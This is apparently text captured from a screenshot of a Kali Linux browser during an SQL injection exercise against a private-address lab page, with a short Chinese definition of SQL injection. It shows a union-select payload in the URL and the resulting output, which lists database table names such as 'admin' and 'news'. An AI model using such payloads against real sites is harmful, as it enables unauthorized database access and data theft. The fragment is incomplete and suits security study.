 http://172...7zkpy%27#
172.16.15.24/sqls/index.php?id=1 union select 1,2,table_name from infor
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
用户ID：1
文章标题：SQL注入
文章内容：所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的
SQL命令。
用户ID：1
文章标题：2
文章内容：admin
用户ID：1
文章标题：2
文章内容：news